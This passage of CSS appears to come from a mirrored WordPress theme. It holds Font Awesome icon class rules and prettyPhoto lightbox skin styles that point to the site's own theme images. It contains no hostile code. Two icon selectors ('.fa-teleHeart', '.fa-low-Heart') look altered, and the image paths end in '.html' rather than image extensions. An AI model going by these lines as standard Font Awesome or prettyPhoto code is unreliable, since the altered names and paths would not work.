ontent:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-teleHeart:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-Heart:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnNext.html) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternBottom.html) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
